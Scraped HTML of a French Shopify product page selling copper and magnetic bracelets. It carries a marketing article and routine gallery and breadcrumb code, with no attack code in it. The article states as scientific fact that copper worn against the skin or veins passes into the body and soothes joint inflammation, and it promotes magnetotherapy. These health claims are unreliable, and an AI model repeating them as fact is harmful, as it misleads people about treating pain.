bracelet qu’il vous faut.\u003c\/p\u003e\n\u003ch2\u003eBracelet en cuivre et bienfaits \u003c\/h2\u003e\n\u003cp\u003eLe cuivre est un oligo-élément multifonctionnel essentiel à notre organisme. Il a un impact positif notoire sur votre santé.\u003c\/p\u003e\n\u003cp\u003eDe nombreuses études - dont celle des docteurs Struthers et Scott - ont d’ailleurs expliqué l’influence qu’avait l’oligo-élément lorsqu’il était porté en bijou.\u003c\/p\u003e\n\u003ch3\u003ePourquoi devriez-vous porter ce bijou ?\u003c\/h3\u003e\n\u003cp\u003eLe port d’un jonc en cuivre, outre son aspect tendance que nous abordons un peu plus bas dans cet article, s'avère être bénéfique sur de nombreux points.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eVous pensez que nos ancêtres avaient déjà des formules efficaces ?\u003c\/li\u003e\n\u003cli\u003eVous cherchez des alternatives aux méthodes de la modernité ?\u003c\/li\u003e\n\u003cli\u003eVous croyez dans la médecine alternative ?\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eSi vous vous retrouvez dans l’un de ces cas, alors \u003cstrong\u003eun bracelet en cuivre est fait pour vous\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eEt ce n’est pas tout !\u003c\/p\u003e\n\u003cp\u003eAu sein même de notre organisme, le cuivre est le constituant d’enzymes essentielles au bon fonctionnement de notre métabolisme. Porter un bracelet constitué de cuivre peu dans ce cas, avoir une influence sur ce dernier.\u003c\/p\u003e\n\u003cp\u003eLe cuivre sous forme de bijou, et plus particulièrement porté en bracelet jonc, permet de lutter contre de nombreux maux et problèmes.\u003c\/p\u003e\n\u003ch3\u003eLes bienfaits du bracelet en cuivre\u003c\/h3\u003e\n\u003cp\u003eSi on vous dit que le cuivre peut vous être bénéfique et qu’il le sera d’autant plus si vous êtes dans l’un des cas cités plus haut, ce n’est pas pour rien !\u003c\/p\u003e\n\u003cp\u003eL’évolution de la médecine et les découvertes relatives aux propriétés de l’oligo-élément font que, aujourd’hui, vous avez \u003cstrong\u003ede nombreuses raisons de valoriser le cuivre\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch4\u003eComment expliquer ce bienfait ?\u003c\/h4\u003e\n\u003cp\u003eIl y a deux axes à prendre en compte quant à ce soulagement.\u003c\/p\u003e\n\u003cp\u003eD’une part, la première raison est scientifique. En effet, le cuivre, au contact de la peau, participe à la synthèse prostaglandine anti-inflammatoire. En termes plus communs,\u003cstrong\u003e l’oligo-élément apaise les inflammations articulaires\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eMais il y a une deuxième raison…\u003c\/p\u003e\n\u003cp\u003eCette raison se joue au niveau de notre cerveau. En effet, le fait de savoir que le cuivre va aider à réduire les douleurs articulaires, inconsciemment, le ressenti de ces dernières sera moindre.\u003c\/p\u003e\n\u003cp\u003eFace à ce problème, \u003cstrong\u003ele cuivre est un allié de taille\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eLe fait de porter un bracelet en cuivre aujourd’hui vous permettra de  profitez des \u003cstrong\u003ebienfaits du cuivre dès aujourd'hui\u003c\/strong\u003e et dans le futur .\u003c\/p\u003e\n\u003ch3\u003eComment faut-il le porter ?\u003c\/h3\u003e\n\u003cp\u003eComme vous voulez ! Il n’existe aucune prédisposition. Le bracelet en cuivre peut être porté par :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003en’importe qui\u003c\/li\u003e\n\u003cli\u003en’importe quand\u003c\/li\u003e\n\u003cli\u003en’importe comment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eToutefois (et ce conseil n’est pas relatif à la santé mais plutôt au confort) : pensez à\u003cstrong\u003e choisir un bracelet en cuivre à votre taille\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003ePour ce faire, veillez à ce que le bijou soit parfaitement ajusté à votre poignet et qu’il soit \u003cstrong\u003ebien en contact avec votre épiderme\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLe conseil d’Histoire de Bracelet :\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eEssayez de faire en sorte que le bracelet en cuivre soit aussi \u003cstrong\u003een contact avec vos veines\u003c\/strong\u003e. Ces derniers sont un vecteur pour le transfert de l’oligo-élément vers votre corps.\u003c\/p\u003e\n\u003ch3\u003eComment savoir si votre bracelet est efficace ?\u003c\/h3\u003e\n\u003cp\u003eVous voulez vous assurer que votre bracelet à base de cuivre fonctionne bel et bien. C’est normal et 2\u003cstrong\u003e méthodes\u003c\/strong\u003e peuvent vous permettre de savoir si, oui ou non, le bracelet en cuivre que vous portez fonctionne.\u003c\/p\u003e\n\u003ch4\u003e#1 : l’amélioration de vos symptômes\u003c\/h4\u003e\n\u003cp\u003eBien évidemment, vous ne vous sentirez pas mieux du jour au lendemain. Portez le bracelet en cuivre pendant au moins 2 semaines. Une fois ce délai passé, faites un check-up de votre situation.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eAvez-vous aussi mal qu’avant ?\u003c\/li\u003e\n\u003cli\u003eVous sentez-vous plus apaisé ?\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e#2 : faire confiance à nos ancètres\u003c\/h4\u003e\n\u003cp\u003eCe n'est pas pour rien que les bretons portent traditionnellement un bracelet en cuivre dès la petite enfance depuis des centaines d'années.\u003c\/p\u003e\n\u003cp\u003eLe port d’un bracelet en cuivre contribue à la diminution des douleurs grâce à la transmission effectuée entre le bijou et l’organisme.\u003c\/p\u003e\n\u003ch3\u003eUn bracelet avec ou sans aimant ?\u003c\/h3\u003e\n\u003cp\u003eQuand on réfléchit à \u003cstrong\u003equel type de bracelet en cuivre choisir\u003c\/strong\u003e, la question du port du bracelet avec aimant (bracelet magnétique en cuivre) intervient.\u003c\/p\u003e\n\u003cp\u003eLa présence d’aimants sur un bijou est directement liée à la magnétothérapie, une médecine douce permettant de soulager de nombreuses problème.\u003c\/p\u003e\n\u003ch4\u003eDois-je opter pour un bracelet en cuivre simple ou un bracelet magnétique en cuivre ?\u003c\/h4\u003e\n\u003cp\u003eCette réponse dépend surtout de ce que vous souhaitez résoudre. Dans tous les cas, la présence d’aimants ne va pas impacter les bienfaits apportés par le cuivre.\u003c\/p\u003e\n\u003cp\u003eDès lors, pourquoi se priver de bénéficier des vertus des aimants ET du cuivre lorsque l’on peut cumuler les deux ?\u003c\/p\u003e\n\u003cp\u003eLe choix d’un bracelet en cuivre magnétique ne dépend que de vous et de vos goûts !\u003c\/p\u003e\n\u003ch4\u003eUn bracelet aimanté doit-il être rechargé ?\u003c\/h4\u003e\n\u003cp\u003eAbsolument pas. Les bracelets ne sont pas des pierres. Les aimants (la plupart du temps en néodium) sont actifs 24\/24, 7\/7.\u003c\/p\u003e\n\u003cp\u003eEn revanche, gardez en tête que le cuivre finit par perdre ses effets au fil du temps. On doit ça à la perte de métal. Nous vous conseillons de \u003cstrong\u003echanger de bracelet tous les 2 à 4 ans\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch3\u003eContre-indication\u003c\/h3\u003e\n\u003cp\u003eTout le monde ne peut pas porter un bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003eEn effet, le port de celui-ci est déconseillé :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eaux femmes enceintes ou allaitantes\u003c\/li\u003e\n\u003cli\u003eaux porteurs de pacemaker\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eGourmette en cuivre, manchette en cuivre, jonc en cuivre ou autre... Aucun de ces bijoux ne se substitue à des médicaments.\u003c\/p\u003e\n\u003cp\u003eN'assimilez pas le fait de porter un bijou composé de l’oligo-élément à de la médecine.\u003c\/p\u003e\n\u003ch2\u003eBracelet en cuivre et mode\u003c\/h2\u003e\n\u003cp\u003eDans la première partie de cet article, nous nous sommes intéressés à l’aspect thérapeutique qu'à un bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003eMaintenant, l’équipe d’Histoire de Bracelet fait le point avec vous sur l’aspect tendance du bijou.\u003c\/p\u003e\n\u003ch3\u003eAvec quoi porter un bracelet en cuivre ?\u003c\/h3\u003e\n\u003cp\u003eVéritable accessoire passe-partout, ce bijou thérapeutique peut être porté avec absolument\u003cstrong\u003e toutes les tenues !\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRobe de soirée, survêtement, tenue professionnelle, en général, un jonc en cuivre se porte facilement.\u003c\/p\u003e\n\u003cp\u003eCependant, gardez en tête que, si vous optez pour une manchette, il se peut que vous ayez un peu plus de mal à trouver un style adéquat ! Ce bijou pour homme comme pour femme étant beaucoup plus imposant qu’un petit bracelet en cuivre.\u003c\/p\u003e\n\u003cp\u003ePour aller plus loin :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eles bracelets couleur cuivre se marient parfaitement avec les couleurs chaudes (orange, jaune, rouge) ;\u003c\/li\u003e\n\u003cli\u003eils peuvent aussi être associés à une tenue beige ou marron ;\u003c\/li\u003e\n\u003cli\u003edes vêtements noir ou blanc feront ressortir l’accessoire.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch2\u003eBracelet en cuivre : informations complémentaires\u003c\/h2\u003e\n\u003cp\u003eVoici quelques informations complémentaires concernant ce bijou unique. Nettoyage et lieux où acheter un bracelet en cuivre \u003cstrong\u003e\u003cu\u003ede qualité\u003c\/u\u003e\u003c\/strong\u003e, nous vous expliquons.\u003c\/p\u003e\n\u003ch3\u003eComment nettoyer son bracelet ?\u003c\/h3\u003e\n\u003cp\u003eLe nettoyage de votre ornement va dépendre de son état. S’il verdit, le nettoyage ne sera pas le même que s’il est noirci.\u003c\/p\u003e\n\u003ch4\u003eMon bracelet en cuivre verdit\u003c\/h4\u003e\n\u003cp\u003ePremièrement, n’attendez pas que votre bracelet soit sale pour le nettoyer. Nous vous recommandons d’effectuer un nettoyage mensuel. Pour ce faire :\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003efrottez le bijou avec du gros sel\u003c\/li\u003e\n\u003cli\u003erincez-le dans du jus de citron mélangé à du vinaigre\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eCe processus a pour objectif d’amorcer le processus d’oxydation (il serait idiot de finir par avoir un bracelet de la même couleur que la statue de la Liberté).\u003c\/p\u003e\n\u003ch4\u003eMon bracelet en cuivre noircit\u003c\/h4\u003e\n\u003cp\u003eÀ force de le porter, il est normal que le cuivre de vos bijoux finisse par ternir et noircir.\u003c\/p\u003e\n\u003cp\u003eIci, le processus de nettoyage est simple.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMunissez-vous d’une pâte réservée au nettoyage du cuivre.\u003c\/li\u003e\n\u003cli\u003eEffectuez le polissage du bracelet \u003cstrong\u003eune fois par mois\u003c\/strong\u003e.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eOù trouver un bracelet en cuivre de qualité ?\u003c\/h3\u003e\n\u003cp\u003eDe nombreux sites internet et boutiques physiques proposent des bracelets en cuivre. Malheureusement, on ne sait jamais \u003cstrong\u003ela qualité du cuivre utilisée\u003c\/strong\u003e et, trop souvent, les modèles proposés sont limités.\u003c\/p\u003e\n\u003cp\u003eNous, Histoire de Bracelet, sommes un des \u003cstrong\u003espécialistes français\u003c\/strong\u003e dans la création et la conception de bracelets en cuivre thérapeutiques.\u003c\/p\u003e\n\u003cp\u003eAu sein de notre boutique, vous trouverez l’une des plus large gamme de bracelets en cuivre et bracelets magnétiques en cuivre qui soient.\u003c\/p\u003e\n\u003cp\u003eFabriquées à base de cuivre massif, nous garantissons des produits haut de gamme capables de vous apporter esthétisme et bien-être.\u003c\/p\u003e\n\u003cp\u003eRendez-vous sur notre boutique pour découvrir l’ensemble de nos produits.\u003c\/p\u003e\n\u003cp\u003e[\/second]\u003c\/p\u003e","image":{"created_at":"2019-10-07T12:09:24+02:00","alt":"Bracelet Cuivre collection","width":1920,"height":1080,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/bracelet-cuivre-465053.jpg?v=1723014912"}},{"id":264513585257,"handle":"bracelets-magnetiques-aimants-bien-etre","updated_at":"2026-01-20T13:03:40+01:00","published_at":"2021-12-31T14:22:26+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bracelets Magnétiques","body_html":"","image":{"created_at":"2024-08-01T06:50:42+02:00","alt":null,"width":800,"height":800,"src":"\/\/www.histoire-de-bracelet.com\/cdn\/shop\/collections\/Design_sans_titre_5.png?v=1722487843"}}];
    let __referer_handle = referrer.split('/').pop()
    collections.forEach(element => {
        if (element.handle === __referer_handle) {
            let __target_collection_title = element.title.toLowerCase();
            let __title_array = __target_collection_title.split(' ');

            __title_array.forEach((word, index) => {
                __title_array[index] = word.charAt(0).toUpperCase() + word.slice(1);
            });
            __fixed_collection_title_origin = __title_array.join(' ');
        }
    });
    if (__fixed_collection_title_origin !== "") {
        let __target_element = document.querySelector('[cx-data="target-collection-title"]');
        if (__target_element){
            __target_element.innerHTML = __fixed_collection_title_origin;
            __target_element.setAttribute('href', referrer);
        }
    }


  </script>


<!-- - CX - Breadcrumb | End - -->

</div><section id="shopify-section-template--25190404030808__main" class="shopify-section section"><style data-shopify>
  .cx-cstm-padding {
    padding-top: 1rem !important;
  }
</style>

<section
  id="MainProduct-template--25190404030808__main"
  class="page-width section-template--25190404030808__main-padding cx-cstm-padding"
  data-section="template--25190404030808__main"
><style data-shopify>.section-template--25190404030808__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25190404030808__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25190404030808__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25190404030808__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25190404030808__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25190404030808__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25190404030808__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25190404030808__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25190404030808__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25190404030808__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25190404030808__main-7950024179817"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25190404030808__main-7950024179817"
            data-alt="bracelet magnétique bienfait"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1946" alt="bracelet magnétique bienfait" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1946" alt="bracelet magnétique bienfait" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7950024179817">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-7772460941417"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-7772460941417"
            data-alt="bijoux magnétique anti douleur"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1946" alt="bijoux magnétique anti douleur" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25190404030808__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1946" alt="bijoux magnétique anti douleur" srcset="//www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=246 246w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=493 493w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=600 600w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=713 713w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=823 823w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=990 990w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1100 1100w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1206 1206w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1346 1346w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1426 1426w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1646 1646w, //www.histoire-de-bracelet.com/cdn/shop/products/jonc_cuivre_arbre_de_vie.jpg?v=1597230140&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="7772460941417">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25190404030808__main-7772460875881"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25190404030808__main-7772460875881"
            data-alt="bracelet en cuivre homme"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
